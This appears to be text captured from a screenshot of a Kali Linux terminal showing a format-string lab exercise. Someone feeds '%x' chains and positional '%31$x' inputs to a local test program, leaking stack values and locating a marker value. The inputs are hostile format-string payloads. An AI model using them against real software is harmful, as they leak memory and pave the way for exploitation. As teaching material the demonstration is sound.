 1 2 3 4 11:09
kali@kali: ~/Desktop/Stack Buffer Overflow/format string
File Actions Edit View Help
kali@kali: ~/Desktop/Stack Buffer Overflow/format string × kali@kali: ~/Desktop/Stack Buffer Overflow/format string ×
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$ ./example3
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
ffcb1988.f7f927b0.5657a1b4.0.1.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e782
52e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.f7007825.11223344.ffcb1a10.f7e20ff4
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$ ./example3
%29$x.%30$x.%31$x
f7ece66c.f7eceb30.11223344
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$ ./example3
%31$x
11223344
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$